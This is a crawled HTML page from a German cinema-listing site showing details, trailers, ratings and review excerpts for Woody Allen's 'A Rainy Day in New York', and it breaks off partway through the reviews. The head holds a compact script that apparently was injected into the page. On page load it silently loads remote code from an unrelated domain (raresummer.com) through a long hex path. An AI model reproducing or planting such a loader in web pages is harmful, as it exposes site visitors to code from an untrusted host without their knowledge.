

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York
body_size: 22640
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - A Rainy Day in New York - trailer</title>
        <meta name="description" content="In Woody Allens A Rainy Day in New York kommt ein junges Paar für ein Wochenende nach New York und wird dort mit schlechtem Wetter und einer Reihe unvorhergesehener Abenteuer konfrontiert.">
        <meta name="keywords" content="film, Beschreibung, ,A Rainy Day in New York">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
        body {
                     background-image: url('/film-scene-19446_6-A-Rainy-Day-in-New-York.jpg');
                     background-position: center center;
                     background-repeat: no-repeat;
                     background-attachment: fixed;
                     background-size: cover;
                   }      </style>    
      <style type="text/css">.page-wrapper {display: none;}</style>
                    <noscript><style type="text/css">.page-wrapper {display: block;}</style></noscript>          </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper backOpacity">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li><li><a class="page-scroll" href="#images"><span class="glyphicon glyphicon-picture"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li><li class="hidden-xs"><a class="page-scroll" href="#images"><span class="glyphicon glyphicon-picture"></span>Galerie</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         A Rainy Day in New York (2019)<div>92 minuten | <span class="label label-warning">FSK ab 0</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino19446-A-Rainy-Day-in-New-York.jpg"  alt="A Rainy Day in New York" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/ePdkqH6KUzA" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=A+Rainy+Day+in+New+York https://www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York&prefilltext=A+Rainy+Day+in+New+York'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=A+Rainy+Day+in+New+York www.abinskino.com/film/trailer/19446/A-Rainy-Day-in-New-York'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino19446-A-Rainy-Day-in-New-York.jpg"  alt="A Rainy Day in New York" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/ePdkqH6KUzA" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Komödie</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >05.12.2019 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Woody Allen</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Woody Allen</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Elle Fanning, Timothée Chalamet, Jude Law, Kelly Rohrbach</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt7139936" target="_blank"><b>IMDB</b><span>6.5 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="65" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
   
                <div class="col-xs-6">
                    <div class="movieGrade">
                        <div class="clearfix"><a href="https://www.metacritic.com/movie/a-rainy-day-in-new-york?ftag=MCD-06-10aaa1c" target="_blank"><b>MetaCriticts</b><span>44 / 100</span></a></div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="44" aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>        
                </div>        
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - A Rainy Day in New York</small></h3>
       <p>
 In Woody Allens A Rainy Day in New York kommt ein junges Paar für ein Wochenende nach New York und wird dort mit schlechtem Wetter und einer Reihe unvorhergesehener Abenteuer konfrontiert.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">03.10.2019</span>
                            </div> 
                            <img src="/film-trailer-2019-10-54792-A-Rainy-Day-in-New-York-trailer-1.jpg" alt="A Rainy Day in New York - trailer 1">
                            <a href="http://youtu.be/ePdkqH6KUzA" title="A Rainy Day in New York - trailer 1 [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/ePdkqH6KUzA" class="extraLine btn btn-light-gray btn-block youtube">A Rainy Day in New York - trailer 1 [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">11.07.2019</span>
                            </div> 
                            <img src="/film-trailer-2019-7-54032-A-Rainy-Day-in-New-York-trailer.jpg" alt="A Rainy Day in New York - trailer">
                            <a href="http://youtu.be/2vu0UC943yo" title="A Rainy Day in New York - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/2vu0UC943yo" class="extraLine btn btn-light-gray btn-block youtube">A Rainy Day in New York - trailer</a>
                        </div>
                    </div>     </div>
               </div>   
       <div class="tabs-style-2">
       <ul class="nav nav-tabs hidden-xs" id="navVideoType" role="tablist">
    <li class="active"><a href="#anderevideos" role="tab" data-toggle="tab" aria-expanded="true">Alle anderen videos</a></li>   
       </ul>
       <select class="mb10 form-control visible-xs" id="selectVideoType" style="width:80%; z-index: 9999;">
         <option  selected value='0'>Alle anderen videos</option>       </select>
<div class="tab-content"><div class="tab-pane fade active in" id="anderevideos"><div class="clearfix owl-controls clickable" style="margin-top:-45px">
                  <div id="customNav1" class="owl-buttons floatRight" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">25.11.2019</span>
                            </div> 
                            <img src="/film-trailer-2019-11-55407-A-Rainy-Day-in-New-York-Trailer-Filmclips.jpg" alt="A Rainy Day in New York - Trailer & Filmclips">
                            <a href="http://youtu.be/ZDjO1kbPex8" title="A Rainy Day in New York - Trailer & Filmclips [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/ZDjO1kbPex8" class="extraLine btn btn-light-gray btn-block youtube">A Rainy Day in New York - Trailer & Filmclips [<b>DEUTSCH</b>]</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">20.11.2019</span>
                            </div> 
                            <img src="/film-trailer-2019-11-55354-A-Rainy-Day-in-New-York-Filmclip-Trailer.jpg" alt="A Rainy Day in New York - Filmclip & Trailer">
                            <a href="http://youtu.be/JyIEGP7383k" title="A Rainy Day in New York - Filmclip & Trailer [DEUTSCH]" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/JyIEGP7383k" class="extraLine btn btn-light-gray btn-block youtube">A Rainy Day in New York - Filmclip & Trailer [<b>DEUTSCH</b>]</a>
                        </div>
                    </div>     </div>
               </div></div>   
       </div>
</section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - A Rainy Day in New York</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.moviebreak.de/film/a-rainy-day-in-new-york" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_moviebreak.png" alt="Sicherlich bietet „A Rainy Day in New York“ Verspieltheit in den Dialogen und zu dem charmante Sticheleien gegen das Milieu der Intellektuellen, darüber hinaus aber bleibt ein Film der aus der Zeit gefallen wirkt und dessen Gieren nach dem Zaube">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Moviebreak</h6>
                    <small>Sicherlich bietet „A Rainy Day in New York“ Verspieltheit in den Dialogen und zu dem charmante Sticheleien gegen das Milieu der Intellektuellen, darüber hinaus aber bleibt ein Film der aus der Zeit gefallen wirkt und dessen Gieren nach dem Zaube</small> <a href="http://www.moviebreak.de/film/a-rainy-day-in-new-york" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="50" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>5 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 13.12.2019</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="https://www.spielfilm.de/filme/3007592/a-rainy-day-in-new-york/kritik" title="Weiterlesen - A Rainy Day in New York" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_spielfilm.gif" alt="Wenige Wochen vor seinem 85. Geburtstag startet mit "A Rainy Day in New York" Woody Allens 48. Film in den Kinos. Der vierfach Oscar-prämierte Filmemacher ist auch im hohen Alter noch so umtriebig und fleißig wie kaum ein anderer Filmschaffender: Bereits in diesem Jahrzehnt hat Allen elf Filme inszeniert. "A Rainy Day in New York" entstand im September und Oktober 2017 an Originalschauplätzen in New York City.  Locker-leicht und vergnügt geht es zu in Woody Allens wie gewohnt prominent beset.">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">SpielFilm</h6>
